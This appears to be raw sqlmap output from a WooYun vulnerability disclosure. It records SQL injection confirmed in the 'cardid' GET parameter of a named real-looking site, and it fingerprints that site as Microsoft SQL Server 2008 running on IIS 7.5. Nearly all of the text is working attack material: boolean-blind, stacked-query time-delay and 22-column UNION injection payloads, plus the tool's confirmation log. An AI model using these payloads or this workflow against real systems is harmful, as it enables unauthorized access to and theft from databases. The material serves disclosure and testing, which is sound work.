 sqlmap identified the following injection point(s) with a total of 103 HTTP(s) r
equests:
---
Parameter: cardid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cardid=384343' AND 3859=3859 AND 'eUGT'='eUGT

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cardid=384343';WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 22 columns
    Payload: cardid=-1981' UNION ALL SELECT 38,38,38,38,38,CHAR(113)+CHAR(118)+C
HAR(106)+CHAR(106)+CHAR(113)+CHAR(102)+CHAR(88)+CHAR(88)+CHAR(100)+CHAR(119)+CHA
R(75)+CHAR(113)+CHAR(82)+CHAR(87)+CHAR(106)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(1
20)+CHAR(113),38,38,38,38,38,38,38,38,38,38,38,38,38,38,38,38--
---
[22:31:08] [INFO] testing Microsoft SQL Server
[22:31:08] [INFO] confirming Microsoft SQL Server
[22:31:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[22:31:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[22:31:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\bpm.zsmz.com'
www.wooyun.org